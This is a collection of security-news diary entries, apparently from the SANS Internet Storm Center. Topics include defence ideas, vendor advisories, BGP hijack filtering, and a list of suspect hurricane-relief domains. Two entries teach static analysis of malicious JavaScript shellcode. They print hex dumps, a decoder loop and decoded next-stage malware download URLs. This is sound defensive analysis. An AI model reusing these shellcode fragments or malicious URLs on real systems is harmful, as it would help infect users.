I'm not done with this file yet, its rather interesting. What I really wanted to point out is that my tools did not provide me with accurate answers. Tools are simply that...just tools. As you work with malware, its important to have many ways to confirm your results. Its just as important NOT to totally rely on your tools to provide you with the answers. You HAVE to understand the tools your using. Don't become so dependant on one way of verifying something. I run many tools at the same time when I work with malware. Each has a different purpose as well as strengths and weaknesses. It's important to know them and not just rely on a single method. In essence you want to look at malware from many different angles and never forget that your tools are only so good and may not provide you with the right answer. Nothing can replace your analysis skills and your ability to understand what your seeing.
0 Comments
Leap Ahead Ideas
Last Saturday we asked for "leap ahead" ideas that could change the rules of the game to favor the Good GuysTM. We receive lots of responses, some really good, and some...well....interesting. All of the responses are below, with attribution removed. There's no need to send more ideas but we'd like to see your comments on these ideas. Use the COMMENT feature of the Diary to add your thoughts. That way, others can see what everybody is saying including the Bad GuysTM.
=====
Secure Thinking
Here's an idea: start teaching "secure thinking" in early grammar school. Things like shredding credit card applications, not giving out personal information, etc. Start with simple concepts that young children can understand, and reinforce the message and make it more sophisticated throughout schooling.
=====
Develop a new Framework for Cybersecurity
Topic: Game-Changing Ideas in Cyber Security
- New concepts with accompanying strategy
- Technology Driven Mechanisms or
- Non-Technical Mechanisms supported through technology
- Deployed over the next decade
Mission: Change the cyber game into one which the good guys can win
PREFACE
As backend systems, end-user systems, etc. increase (or are continually expected to increase) in "power", there is a directly proportional growth in applications' complexity. Thus creating an environment ripe for unintended consequences that can not be fully tested within the constraints of limited time, people, and budgets.
Now let's apply Murphy's Law to this complexity.
Software is man-made, and therefore imperfect. If vulnerabilities exist in software, they will be invariably discovered. Depending on the motivations of the discoverer, the discovery may be stored, sold, disclosed irresponsibly or disclosed responsibly; at which time a target's attack landscape is altered to varying degrees.
Now let's accept that fact that our software not only drives consumer and business applications but also backend systems and the systems that employ our "defense in depth" strategy.
Thus we can assume we are always at a varying degree of vulnerability:
- Always vulnerable to a few potential attackers (can't control motivation)
- At particular times in a vulnerable state to some potential attackers (can control opportunity to varying degrees)
- Protected from vulnerabilities by technical controls (can control the bar for which a potential attacker no longer has the means)
So from this perspective, the shift in mentality should recognize that bad guys can and will penetrate one's defenses, no matter the depth of defense or strength of tools deployed.
CONCEPTS
- Employing a framework for a bottom-up approach for enterprise infrastructures that include whitelisting, blocklisting, deny-all/allow by exception, user/application profiling
- unintended application behavior
- unauthorized end user systems behavior
- monitored honeytoken activity (inbound requests/outbound requests, inbound response/outbound response)
- fingerprint normal application or it's intended behavior
- location-based authentication mechanism
- network GPS tagging
- a national "IR Team" responsive to regional incidents where intermediary networks are used as hop points
- a international alliance "IR Team" responsive to incidents where international intermediary networks are used as hop points
Prevention is needed but will never offer 100% protection. So the timeliness of detection/reporting is critical to response. The better this part of the industry gets, the greater the cost to the attacker.
Just as an automated tool has a structure, a dedicated attacker has a process/workflow, whether or nor he/she is conscious of it. Let them offer you lessons learned and best practices so you can:
- affirm technical controls that offered protection
- identify technical gaps in an quasi-automated fashion
- create an attacker profile based on what was targeted; you cannot control the motivation of the attacker (or those sponsoring it) but you should be aware of it
- have triggers (as those you encounter in a forensics/incident response report) based on the assumption that breeches are just around the corner.
CONCLUSION
These are based on brainstorming ideas that are not based on a foundation of the bad guys winning. Rather, it allows for a change in the cyber game into one where the good guys can be realistic about the landscape and manage it accordingly - with the goal to have the upper hand or the ability to respond and remediate effectively.
=====
Scoring System for IDSs
This may already exist, but here it goes anyways.
Nowadays IDS uses profiles (like snort) which target specific worms/exploits/shellcodes, but what if it became more heuristic, and have a scoring system like anti spam systems.
For example, router x sees that ip 1.2.3.4 is trying to acces port 80 on an ip adress in 192.168.0.0/24. Nothing wrong with that, but then the router sees that within several minutes it tries to acces 50x port 80 on different ip's in the same block, and it gives it a score of +2.
Now, when (for example the score is higher then 1, there will be deep packet inspection, and if it finds obfuscated java/sql strings in http requests, the score goes up.
Finally, if the score is 5+, the IP gets reported/blocked/nuked with tsar bomb.
Of course there should be many more heuristic detection things, but i hope you'll catch my drift :)
=====
Enforce Least Privileges
At the desktop level, combining least-privilege user accounts with Software Restriction Policy is a very profound change of the gameboard. Having been available since 2001, it's not exactly "new," but certainly underappreciated.
Result: a process running with the privilege level of the non-Admin user cannot execute most potential payload types, unless the file was placed in a location that only the ADMIN account has privileges to. Catch-22. Arbitrary protection against infected CDs, USB drives, picture frames, as well as the next new exploits for _________ (QuickTime Player, Flash Player, Word, OpenOffice, whatever). It also arbitrarily blocks execution of, say, napster_setup.exe and such. ;) Whatever the method of payload delivery (exploit, user action, infected media), even if it succeeds, the payload is going to be arbitrarily blocked from execution. I guess this could be a form of process whitelisting. Anyway, I've probably submitted this link before, but my page on the subject is at mechbgon.com/srp (geared toward the power user more than the I.T. crew, but possibly informative).
Obstacles to this approach are fairly obvious: some software will not work correctly when run as a non-Admin. Some users will not like being deprived of the Admin powers. Some versions of Windows don't do SRP (although there are alternate anti-execution softwares out there). But if it can be implemented, I consider this combo very powerful, and use it on my systems with great results.
=====
“Best By” Date
Idea. Similar to a firewall, a software program that recognizes ALL file types coming into the system and if not a registered vendor would alert the end user to a phone-homer installed on the p.c. and give the end user the option of stopping the process immediately as well as reporting it to I.S.C. for immediate analysis. It's a big ask but an expiry date for any file not approved by the global security community would be cool. Any malware writer could still do the dirty(human nature) but if not a registered specialist his stuff would "expire" after a set time limit based on file recognition software installed on the end users system. Everything else has a shelf life these days,why not in cyberspace? If its good, its; gold, if its unregistered and unapproved it expires 24hours afters release.... I think this is possible no matter what file type or program. Paid for approved global registration, or even free catagorized registration to those software writers who agree to submit their stuff for testing. Anything else let it have its's day,but have something in windows or linux/mac that makes malware files limited to a short day.
=====
Develop a new Operating System for the Masses
re: Leap Ahead.
I suspect you're on a losing game. Fundamentally it is because we now have something like a billion people connected on this thing we call the Internet, and some of them (for perfectly rational reasons) have mutually-incompatible agendas.
In the old days, when we had a dumb terminal in the showroom connected to a mainframe at 'head office', if there was something which did not work quite right we could tell the salesperson 'Do not exploit it' because all participants were under the same management control. In the modern world, with the billion people connected, we're not under the same management control. Nobody can possibly employ all billion of us, and threaten to terminate us if we misbehave.
My understanding is that IBM scrapped OS/2 (and recommended Linux) because the cost of providing warranty service rose above the revenue from software sales; thereby turning a 'software' business into a 'service' business.
So I think the next step is for Microsoft to scrap Windows ... they won't recommend Linux, maybe FreeBSD would be a viable candidate; effectively doing the same thing, washing their hands of the (impossible) obligation to provide warranty service for a billion people worldwide; and accepting that they and their partners can only do it for businesses and consumers under an explicit warranty service contract. 'Microsoft FreeBSD OneCare', hypothetically, would be a good name for the business venture.
Where will we be then ? No 'cheap commercial' operating system for deployment on the public Internet; only 'free unwarranted' ones (Linux and BSD) and 'expensive commercial' ones (AIX and MVS). But a much clearer basis to build the future on; whatever that future might be.
=====
Use Concepts from Genetic Engineering
If you treat virusses, worms and other malware as biological attack vectors, you have the following pressumptions:
1) They need a point to attach to the dna of the program or system
2) All program dna has a start and stop sequence, that creates the whole environment that is used.
3) If you can change the start sequence on the fly, the attacking system's attack vector will be useless, because it will not find the system dns where it should be.
4) If you change the stop sequence, the attck vector can try and inject code and change the system dna, but in a growing dna, this becomes useless clutter and gets ignored.
=====
Mandate a User Test to get Online
ISPs should require each of their household customers to pass a test (via telephone) demonstrating their knowledge of basic internet security practices; or else deny them service. Educational pamphlets should be freely provided by the ISP.
=====
Extend the DNS to Include New Features
I saw the post regarding ways to allow the good guys to win and have been thinking about the same sort of thing for a while now.
My thought was to use an adapted version of DNS (a proven service that gets attacked frequently and stands up well) to implement another similar service that goes beyond what DNS is chartered to do and implements a trust score for IPs and Domains.
Because the DNS service uses a distributed hierarchical structure, it is able to be quite robust and withstands attack reasonably well. One way to strengthen the trust system is to allow the system to use DNS as the root for the original requests, but then implement the trust service on a domain / IP reserve level (like DNS but not DNS) to provide the answers to RR like queries about a given IP or domain. The answer could be local and could also be provided to a Root set of servers which could aggregate them in such a way as to get a true threat picture on a given domain or IP/IP range.
The flow for an IP would be something like:
1) request IP Address via DNS (goes to .arpa root to find who has the zone on the IP)
2) request from the "TrustedZone" root server regarding the authority (because if we can't trust the answers from the service, we probably should not bother going there).
3A) If the answer is that the "TrustedZone" service for the IP address in question is bad, query the "TrustedZone" root designee to get direct information on the IP.
3B) If the answer is that the "TrustedZone" service for the IP address is good, then go there to ask the question regarding the IP and possibly report a problem via another RR like query.
4) Act upon whatever is returned.
In practice, the system would be able to capture such things as data on DOS from an IP or the spread of an exploit. The data could be used by whatever takes advantage of the system to avoid going to the site, etc.
The system should be as easy to work with as DNS and serve as a complementary optional layered service, working with DNS to protect the infrastructure.
As I mentioned, I have been thinking about this for a while and have some thoughts on paper someplace. If anyone is interested in discussing what I have in mind, I'd be happy to chat further.
=====
Consider Everything Insecure Unless an Authority Deems it to be Safe
I´ve thought about such "game changeing" a lot of times. I guess some of you got similar ideas like mine are, so let´s discuss that here and see where we can come to.
You know, biggest problem in security is, that some "software parts"( libs, protocols, etc ) are said to be secure, what is in fact just a method to make money with security certificates and it´s just a nice dream( http://www.neowin.net/news/main/08/08/08/vista39s-security-rendered-completely-useless-by-new-exploit ). Every part of software got some bits and peaces which can be used to brakein, takeover or what ever. Even Kerberos was found to be not secure just begining that year.
So, why not turn everything arround and rather call "stuff" unsecure and just block that. Sure that´s not a brand new idea, these technics are used wide often already but only as an additional peace of security software what in the end also can be hacked or disabled a virus.
You guys at ISC do a good job, but there is someone needed to act on those infos and change firewall rules, block URLs in proxys, etc.
Why not keep it simple and just use a techniqe that already exist? So just set up an forwarding DNS, that is controlled by ISC. You could easily redirect some hosts, set up an webserver that uses virtualhosts and show people informations why that site or IP got blocked.
By that, it also means that you could make stats about different worms, as long as they are using hostnames and not IPs to get updated, send hacked data to, etc.
=====
Product Liability
Apply "products liability" at commercial web site owners.
=====
Find Two New Factors for Two-Factor Authentication
I don't know if this is what you're looking for but here it goes...
"Here's an idea. Could what I know (my questions & answers) combined with something I have (my friends) fulfill the two-factor authentication previously mentioned? When we visit a website and enter information on a secure form to open an account (any account). Could we create three questions with the corresponding answers to replace entering useless information such as our mothers maiden names?"
As I was writing an entry in my blog, I read your "Leap Ahead" post. Coincidence or opportunity? Who knows? I finished writing and it's now live. It's relatively new (3 weeks) and I'm still ironing out the wrinkles. It only has redundant/basic entries at this time.
Later this fall/winter, I will be posting results of some of my testing/research. I'm currently working full time for the cdn gov so this is blog is on my own time. Later, when I'm out of uniform, I plan to be a independent security researcher.
For the time being, I'm building bridges.
=====
Build Hardware Firewalls into Personal Computers
Many ADSL routers and modems have hardware firewalls included as standard. In theory at least, it should be possible for new computers to also have hardware firewalls included as standard. So, even if the technically challenged new-user doesn't install a software firewall, there will be some protection via the hardware one -- this would be especially relevant if a dial-up connection is being used.
=====
Reeducate Users
Seriously, the best would be to find a way to train/educate users.
Humoursly: Electrified 'dog' collar that jolts the users when they (a) browse insecurely, (b) click without reading, (c) do stupid (in a security sense) things. This should reinforce all the training lessons we give them so that in a very short time the internet and our private networks will be secure.
=====
Introduce Entropy into all Software
The bad guys go after software that is pervasive and known. But what if that software was modified using the same sorts of tools that the hackers use to obfuscate their own code? What if every copy of Windows was just a little bit different than the next, even though the base code was the same? Wouldn't that make it seriously more difficult to write malware that could infect enough machines to make it financially viable for the bad guys?
=====
Update Internet Protocols Like BGP to Include Historical Metrics
With the advent of the recent CyberConflict landscape, BGP Route-Injection and DNS vulnerabilities, one of the long-term concerns should involve the area of External Gateway Protocols (EGP) or in reality BGP.
Having the ability to perform historical analysis on these legacy protocols would go a long way to identify problems in these areas.
Unfortunately, by the mere presence of legacy protocols that have very little in the manner of embedded metrics capabilities any effort to perform a historical analysis is deficient to begin with.
From a pure business perspective one has to develop some sort of metrics in order to establish the standard business case with which to initiate any future action(s).
The ability to detect a dynamic traffic level between (2) dissimilar BGP ASN's isn't unrealistic. But the ability to then analyze that information for an individual protocol and ultimately associate the entire ASN as potentially malicious might go a long way once RBN related ASN's such as the ATRIVO ASN are considered.
There has to be a minimum responsibility as an ISP or as an ASN, why not evaluate this type of methodology to help an ASN identify and then clean up malicious traffic within their Administrative Boundaries?
=====
Spoof the Spoofers
I am reminded as a result of reading your note on new Cyber strategies, about a place I used to work that constructed aerospace components for the many companies that offered their goods to the USA military machine. One of these devices were housings machined to contain the electronics which was capable of jamming the navigation signal of the French Exocet missile.
When the target, usually a ship, is acquired from the radar of the jet fighter, the navigation was transferred to the missile's gyro system so that once released from under the wing of the fighter, the missile was on it's own to reach it's designated target. Raytheon, a Canadian designer of anti aircraft and anti missile electronics developed a signal to send to the incoming missile that would instruct the missile to turn around and return to the jet from whence it came. Needless to say the pilot would have a sudden digestive problem once it became known the missile he just launched was coming back for a visit.
My point here is that I suggest IT Storm Centers such as yours take a look at creating a dummy gateway to attract and subsequently divert the SPAM/Malware from our mailboxes/internet browsing. I don't think this has been done yet, but spoofing the spoofers by creating servers dedicated to ghosting our image on the web would be akin to scientists that have developed pheromones to attract undesirable insects into a trap and terminate their existence. Firewall-filtering the inundation of SPAM eventually will lead to congestion of network bandwidth. Diverting the traffic however, so that the culprits make a detour into a black hole should do a lot to keep our network highways cleaner from much of the SPAM dirt floating around or better yet send it back where it came from...
A note on submitting to the diary:
The drawback to that is the cyberpunks will read your new strategies and thwart your progress so I think it best to keep your secrets secret and collect the new strategies in stealth.
=====
Marcus H. Sachs
Director, SANS Internet Storm Center
1 Comments
Google Chrome in Beta, Vulnerabilities Discovered
Google has released their awaited browser, Chrome, in beta. So far it looks to be a Windows-only, but that's likely to change. In the short time it has been out, a few vulnerabilities have been discovered which isn't a big deal, that's what beta testing is for. You can read the about half-dozen different ones on Bugtraq, for instance. The one area of concern I do have, is that they don't have a security page of noteworthiness. The one they do have provies contact info, but nothing on current problems, where to download patches, or discussion of issues. The biggest feature that any software developer should include is support information, especially when the software being developed is a web browser. Other than that, there isn't much to say about Chrome except to wait and see (and to research) on what it does right and what it does wrong and if those privacy concerns out there are really something to worry about.
--
John Bambenek
bambenek /at/ gmail \dot\ com
0 Comments
E-Mail from SANS/GIAC
There is an e-mail that went out from GIAC to complete a survey. It uses an IP instead of a name, but the IP points to SurveyMonkey, a third party that was used. This e-mail is legitimate and not a phishing attempt.
--
John Bambenek
bambenek/at/gmail\dot\com
0 Comments
Wireshark 1.0.3 released
Wireshark 1.0.3 has been released and fixes several vulnerabilities that affect versions 0.9.7 to 1.0.2 inclusive.
The NCP dissector was susceptible to a number of problems, including buffer overflows and an infinite loop.
Versions affected: 0.9.7 to 1.0.2
Wireshark could crash while uncompressing zlib-compressed packet data.
Versions affected: 0.10.14 to 1.0.2
Wireshark could crash while reading a Tektronix .rf5 file.
Versions affected: 0.99.6 to 1.0.2
Wireshark's full announcement is available here and can be downloaded from here
0 Comments
Cisco Vulnerabilities
Cisco Security Response: Cisco Secure ACS Denial Of Service Vulnerability
A specially crafted Remote Authentication Dial In User Service (RADIUS) Extensible Authentication Protocol (EAP) Message Attribute packet sent to the Cisco Secure Access Control Server (ACS) can crash the CSRadius and CSAuth processes of Cisco Secure ACS.
The full text is available here
Cisco Security Advisory: Remote Access VPN and SIP Vulnerabilities in Cisco PIX and Cisco ASA
Multiple vulnerabilities exist in the Cisco ASA 5500 Series Adaptive Security Appliances and Cisco PIX Security Appliances that may result in a reload of the device or disclosure of confidential information.
The full details are available here
0 Comments
New bgp hijack isn't very new.
Several news sources have been carrying a story about the DEFCON BGP hijack. While that “trick” was pretty cool it was not new. Original DEFCON paper is here: http://eng.5ninesdata.com/~tkapela/iphd-2.ppt
Wired article here:
http://blog.wired.com/27bstroke6/2008/08/revealed-the-in.html
As Pieter Zatko (aka Mudge of L0pht) is quoted in this article:
"I went around screaming my head about this about ten or twelve years ago.... We described this to intelligence agencies and to the National Security Council, in detail."
What is new here?
The TTL adjustment was cool and new to me.
Getting the data back to the hijacked network was also kind of cool but as prepending isn’t new just not used in this way in the past as far as I know:)
The rest is old very OLD.
BGP4 was always capable of directing traffic that is what it was designed to do.
Path-prepending is a technique that's equally well known.
This is no easy to attack this as you need to be trusted by your upstream ISPs. Since those ISPs have neither the interest nor the need
to trust their customers to announce only their own BGP information many ISPs filter what customers can announce to them.
Large ISPs are in a position to do it as they are trusted but have even less motivation in performing BGP hijacking. A successful BGP hijack by a large ISP would result in peers publicly mocking them and front page headlines that would not be good for business.
Attracting a substantial amount of traffic and sending it out again is going to get noticed. Both on your bandwidth usage with the potential for a self inflicted fill the pipe ddos and by people watching traffic patterns/announcements in BGP.
Here is one of the early bgp hijacks it was an accident but in 1997 this accident caused major outages and traffic to be redirected when as7007 hijacked a large portion of the internet.
http://www.merit.edu/mail.archives/nanog/1997-04/msg00444.html
If you want to prevent what they did at DEFCON implementing the following template should help.
http://www.cymru.com/Documents/secure-bgp-template.html
Additionally ISPs should add router-filter statements (junos)
policy-statement CUSTOMER.COM.AS201020 {
term 10 {
from {
as-path CUSTOMER.COM.AS201020;
route-filter 1.1.1.0/24 orlonger;
}
then next policy;
}
term 20 {
then reject;
}
Or cisco prefix-lists
ip prefix-list 201020 seq 10 permit 1.1.1.0/22 le 24
To limit what your customers can announce to you. It is described here: http://puck.nether.net/bgp/cisco-config.html
A more complete PKI based solution is being developed by the sidr working group at IETF. Here is several of the drafts others are available at ietf.org.
http://www.ietf.org/internet-drafts/draft-ietf-sidr-roa-validation-00.txt
http://www.ietf.org/internet-drafts/draft-ietf-sidr-bogons-00.txt
http://www.ietf.org/internet-drafts/draft-ietf-sidr-rescerts-provisioning-03.txt
http://www.ietf.org/internet-drafts/draft-ietf-sidr-rpki-manifests-02.txt
A good collection of BGP security papers is available here:
http://www.cs.cmu.edu/~dwendlan/routing/
2 Comments
Static analysis of Shellcode - Part 2
Starting again with a pile of Shellcode, one that the bad guys were even friendly enough to label as such in JavaScript:
Using the same method as before, we take a look at what's inside:
$ cat bad.js | perl -pe 's/\%u(..)(..)/chr(hex($2)).chr(hex($1))/ge' | hexdump -C | more
00000000 20 20 20 20 76 61 72 20 53 68 65 6c 6c 63 6f 64 | var Shellcod|
00000010 65 3d 75 6e 65 73 63 61 70 65 28 22 90 90 90 90 |e=unescape("....|
00000020 90 33 c0 33 c9 eb 12 5e 66 b9 00 01 8b fe 80 2e |.3À3Éë.^f¹...þ..|
00000030 07 80 36 04 46 e2 f7 eb 05 e8 e9 ff ff ff f4 b5 |..6.Fâ÷ë.èéÿÿÿôµ|
00000040 0b 0b 0b 62 67 ac 3b 0b 0b 0b 96 4b 0f 96 7b 1f |...bg¬;....K..{.|
000000c0 3e e6 12 c1 1b 43 fd 77 13 cc d6 10 0e e5 4b f6 |>æ.Á.Cýw.ÌÖ..åKö|
000000d0 fc 46 22 78 ea 61 96 61 27 0e e0 69 96 0f 56 96 |üF"xêa.a'.ài..V.|
000000e0 61 1f 0e e0 96 07 96 0e c8 b6 61 64 ce f3 5c 02 |a..à....ȶadÎó\.|
000000f0 02 02 91 51 11 ef f0 e6 ef 03 a3 01 95 11 81 e3 |...Q.ïðæï.£....ã|
00000100 ed 7e 39 25 32 7b 73 77 77 7b 45 32 32 7a 7a 7a |í~9%2{sww{E22zzz|
00000110 31 84 72 78 7d 70 68 67 7e 68 6c 7d 6e 73 31 74 |1.rx}phg~hl}ns1t|
00000120 71 69 72 32 7b 7e 76 32 72 78 77 31 7b 73 7b 42 |qir2{~v2rxw1{s{B|
00000130 6d 40 70 69 7e 6c 3d 3b 3b 38 30 38 3b 0b 22 29 |m@pi~l=;;808;.")|
00000140 3b 0a |;.|
00000142
Hmm. No URL to be seen. One can GUESS though that there is an URL in there, at the end of the block. URLs have a tell-tale pattern as most start with "http://www", so if we see a character sequence that has "abbcdeefff", with the same characters repeated, this is most often the start of an encoded URL. In our case above, sww{E22zzz meets this pattern.
The most basic obfuscation used is a simple XOR operation. Finding those is easy enough, you can use a tool like XORSearch that we have covered in an earlier diary .
Doesn't work here though. This ain't XOR.
So what's next? Two ways. Either we run the exploit on a vulnerable system and find out what it does (so-called "dynamic analysis"), or we try to take things one step further with what the Unix command line has to offer, and continue with "static analysis". I'm all for command line!
First, we need to turn the shellcode into something that a Unix disassembler can understand. To do so, we take the above code block starting with the 90 90 90 90 sequence, and turn it into a C arrary:
$ cat bad.bin | perl -ne 's/(.)/printf "0x%02x,",ord($1)/ge' > bad.c
leaves us with
0x90,0x90,0x90,0x90,0x90,0x33,0xc0,0x33,0xc9,0xeb,0x12,0x5e,0x66 ....
which is in a nice format to turn it into
int main() {
char foo[] = {
0x90,0x90,0x90,0x90,0x90,0x33,0xc0,0x33,0xc9,0xeb,0x12,0x5e,0x66 ....
};
}
which compiles nicely by using
$ gcc -O0 -fno-inline bad.c -o bad.bin
which in turn can be disassembled by using
$ objdump --disassembler-options=intel -D bad.bin
The result of this operation is Intel assembly code. If you are used to reverse engineering malware in, say, OllyDbg, this will be quite readable for you. If not, then .. well, not :). A stretch down the assembly pile, we find the following code block
4005a0: 90 nop
4005a1: 90 nop
4005a2: 90 nop
4005a3: 90 nop
4005a4: 90 nop
4005a5: 33 c0 xor eax,eax
4005a7: 33 c9 xor ecx,ecx
4005a9: eb 12 jmp 4005bd <C.0.1610+0x1d>
4005ab: 5e pop rsi
4005ac: 66 b9 00 01 mov cx,0x100
4005b0: 8b fe mov edi,esi
4005b2: 80 2e 07 sub BYTE PTR [rsi],0x7
4005b5: 80 36 04 xor BYTE PTR [rsi],0x4
4005b8: 46 e2 f7 rexXY loop 4005b2 <C.0.1610+0x12>
This is the byte sequence that we imported from the shell code. And lookie, it appears as if someone is looping over the block and subtracting 7 from every byte before XORing it with 4. Let's try:
cat bad.bin | perl -pe 's/(.)/chr((ord($1)-7)^4)/ge' | hexdump -C
00000000 c2 8d c2 8d c2 8d c2 8d c2 8d 28 c2 bd 28 c3 86 |Â.Â.Â.Â.Â.(½(Ã.|
00000010 c3 a0 0f 53 5b c2 b6 ff 80 8f bf bf bf bf bf bf |à .S[¶ÿ..¿¿¿¿¿¿|
00000020 bf bf bf bd ff 80 8f bf bf bf bf bf bf bf bf bf |¿¿¿½ÿ..¿¿¿¿¿¿¿¿¿|
000001b0 bf bf bf bf bf bf bf bf bf c2 8e 4e 0e c3 ac c3 |¿¿¿¿¿¿¿¿¿Â.N.ìÃ|
000001c0 ad c3 9b c3 ac ff 80 8f bf bf bf bf bf bf bf bf |Ã.ìÿ..¿¿¿¿¿¿¿¿|
000001d0 bf b8 c2 98 ff 80 8f bf bf bf bf bf bf bf bf bf |¿¸Â.ÿ..¿¿¿¿¿¿¿¿¿|
000001e0 be c2 8a 0e 7e c3 98 c3 a2 73 36 1a 2f 70 68 74 |¾Â..~Ã.âs6./pht|
000001f0 74 70 3a 2f 2f 77 77 77 2e 79 6f 75 72 6d 65 64 |tp://www.yourmed|
00000200 73 65 61 72 63 68 2e 69 6e 66 6f 2f 70 73 6b 2f |search.info/psk/|
00000210 6f 75 74 2e 70 68 70 3f 62 3d 6d 66 73 61 32 30 |out.php?b=mfsa20|
00000220 30 35 2d 35 30 00 0a 0a |05-50...|
And here is the URL of our next stage in all its questionable glory!
Before you start sinking hours after hours into trying to find URLs in Shellcode, here's the caveat: Not all shellcode contains URLs, and it is kinda hard to find something that isn't there. But if there IS an URL in the shell code, the above should help you find it, without actually having to run the evil code.
0 Comments
Static analysis of Shellcode
Two months ago, ISC handler Maarten Van Horenbeeck did a great diary on how to extract exploit content from malicious PDF files. Since we are seeing a steady number of these PDFs and PDF-borne exploit attempts, here's a refresher on how to untangle them. Start with reading Maarten's diary again.
Usually, when you are done with extracting the malicious sections and "inflating" them, you end up with a JavaScript exploit function that contains shell code of sorts. Something like
To untangle these blocks, you can use a simple Perl script
cat nasty.js | perl -pe 's/\%u(..)(..)/chr(hex($2)).chr(hex($1))/ge' | hexdump -C | more
This converts the Unicode (%u...) to actual printable ASCII. Since most of the Unicode block is assembly (shell code), the result won't be pretty, this is why we pipe it in to hexdump.
But wait, we are changing %u (hex) to ASCII and then back to a Hexdump? Yes. The reason for this is that the byte order of %uxxyy has to be swapped (yy xx) to get readable text. And "hexdump -C" also prints ASCII where printable. Thusly:
00000320 b5 64 04 64 b5 cb ec 32 89 64 e3 a4 64 b5 f3 ec |µd.dµËì2.dã¤dµóì|
00000330 32 64 eb 64 ec 2a b1 b2 2d e7 ef 07 1b 22 20 2b |2dëdì*±²-çï.." +|
00000340 0d 0a 22 11 10 10 ba bd a3 a2 a0 a1 ef 68 74 74 |.."...º½£¢ ¡ïhtt|
00000350 70 3a 2f 2f 61 6f 6c 63 6f 75 6e 74 65 72 2e 63 |p://aolcounter.c|
00000360 6f 6d 2f 34 65 5a 6b 37 2f 65 78 65 2e 70 68 70 |om/4eZk7/exe.php|
00000370 00 22 29 3b 0d 0a 09 76 61 72 20 59 39 49 62 36 |.");...var Y9Ib6|
00000380 75 75 45 20 3d 20 30 78 34 30 30 30 30 30 3b 0d |uuE = 0x400000;.|
And lo and behold, we have the name of the next stage EXE that this particular exploit is trying to download.
Things are not always this easy though - sometimes, the URL of the next stage is encoded. Time permitting, I'll add an example on how to crack one of those later today.
0 Comments
OT: Happy Labo(u)r day!
The first Monday is traditionally the long weekend in North America, as we enjoy our last bit of summer now might be a good time to either reflect on all of the stuff that is going on at the office or to consider new ways to approach the badness impacting our environments 24/7 365.
Cheers,
Adrien
0 Comments
MX Records Disappearing?
A reader wrote in telling use a few big domains (mostly .edu at this point) have had their MX records disappearing. Currently, I've verified the domains that were reported in fact do have problems with their MX records, but is anyone else seeing this? A case of coincidence or a wider attack? If you see any domains that had their MX records suddenly disappear, let me know.
--
John Bambenek
bambenek /at/ gmail \dot\ com
1 Comments
The Number of Machines Controlled by Botnets Has Jumped 4x in Last 3 Months
I was perusing some of the data put out by the Shadowserver Foundation that tracks botnets. One piece of information grabbed my eye, namely that over the last 3 months, the number of infected machines quadrupled. During the same time period, there isn't an appreciable increase in new malware, new viruses or anything that would obviously indicated why this is so. I imagine that the bad guys have gotten better about keeping machines owned, but there is one vector that we need to get much better about tracking and managing, and that's direct web-based malware. The timing, very roughly, coincides with when we started to see increase SQL injection attacks against webservers (mind you, this is an educated guess that SQL injections are a big part of this, not a statement of fact). We are very good at tracking email-based malware (including lead-the-user-to-the-bad-website variety) and certainly network based attacks. Short of spidering the web on a consistent basis, it gets difficult to find infected sites for that malware. We at the ISC, and I'm sure many others, are working on ways to honeypot pure web-based attacks to capture this malware, but much work is left to be done.
It's one of the disadvantages of operating in a reactive fashion, we are behind the power curve for some time until we figure out a way to approach something close to parity.
--
John Bambenek
bambenek /at/ gmail \dot\ com
2 Comments
Gustav Part IV - last list
This will be the last list of domain names we publish related to hurricanes Gustav or Hanna. We believe that everybody understands the issue, so after this diary there won't be any further lists. Many of the domain names being registered are legitimate and are redirecting to sites that support law-abiding charities. Unfortunately though, many more are either parked in a "for sale" status, or are associated with IP addresses known to host malicious software, spyware, or other hazardous content.
One of our readers, Greg, performed an analysis on the previous lists and found that a significant percentage of the hosting sites for the domains we listed aligned with sites he tracks for malware, botnet C&C, or organized crime. Because of the possibility of false positives we won't list the correlations but we encourage you to work with content filtering services like BrightCloud to assist in developing dynamic blocking rules for the protection of your customers and employees.
One more item of note, while doing this research we found that somebody is getting way ahead of the game and has registered most of the future hurricane names found on the NOAA web site. Why wait for the storm when you can go ahead and own the name now? Sheesh.
Here's the list of domains related to hurricanes Gustav and Hanna registered over the past 24 hours, according to Domain Tools. Please examine each site and make your own determination about legitimacy. Work with law enforcement officials if you suspect fraud or criminal activity.
aid4gustav.com
cleanupgustav.com
cleanupgustav.info
cleanupgustav.net
cleanupgustav.org
contributegustav.com
contributiongustav.com
donate2gustav.org
donationgustav.com
givetogustav.com
givetogustav.org
gustav08.info
gustavadjuster.com
gustavadvocacy.com
gustavadvocacy.net
gustavadvocacy.org
gustavaftermath.com
gustavaftermath.info
gustavaftermath.net
gustavaftermath.org
gustavaid.us
gustavaidnow.org
gustavalert.com
gustavangels.org
gustavassistance.com
gustavcare.com
gustavcare.org
gustavcleanup.com
gustavconstruction.com
gustavcontractors.com
gustavcontractorsstore.com
gustavcontribution.com
gustavcuba.com
gustavdestruction.com
gustavdisaster.com
gustavdisasterfund.org
gustaverelief.com
gustavevacuation.com
gustavevacuation.info
gustavevacuation.net
gustavevacuation.org
gustavevacuations.com
gustavfund.net
gustavgear.com
gustavgetaway.com
gustavgive.com
gustavgive.org
gustavhelp.info
gustavhelpers.com
gustavhelpers.info
gustavhelpers.net
gustavhelpfund.com
gustavhelpfund.org
gustavhelpinfo.com
gustavhelpinfo.org
gustavhouston.com
gustavimages.com
gustavinfo.org
gustavla.com
gustavlive.com
gustavlouisiana.com
gustavmississippi.com
gustavmodels.com
gustavnow.com
gustavpeoplesearch.com
gustavpeoplesearch.net
gustavpets.com
gustavphotos.com
gustavpics.com
gustavpublicadjuster.com
gustavreferrals.com
gustavreferrals.info
gustavreferrals.net
gustavreferrals.org
gustavrefugees.com
gustavrefugees.net
gustavrefugees.org
gustav-relief.com
gustavrelief.net
gustavrelief.us
gustavreliefhelp.us
gustavreport.com
gustavsolidarity.org
gustavstorm.biz
gustavstorm.us
gustavsucks.com
gustavsurvivor.org
gustavsurvivors.com
gustavtrack.com
gustavupdate.com
gustavvictims.info
gustavvictims.org
gustavvictims.us
gustavvideo.com
gustavwiki.com
hannaclaim.com
hannaclaimhelp.com
hannaclaimshelp.com
hannafund.com
hannasurvivor.org
help4gustav.com
help4gustav.org
helpgustav.com
helphurriancegustav.org
helphurricanegustavvictims.com
huracangustav.net
huracangustav.org
huricane-gustav.com
hurricane-gustav.info
hurricanegustav2008.net
hurricanegustav2008.org
hurricanegustavaftermath.com
hurricanegustavaid.org
hurricanegustavblog.com
hurricanegustavcare.com
hurricanegustavcontractor.com
hurricanegustavdisaster.com
hurricanegustavfacts.com
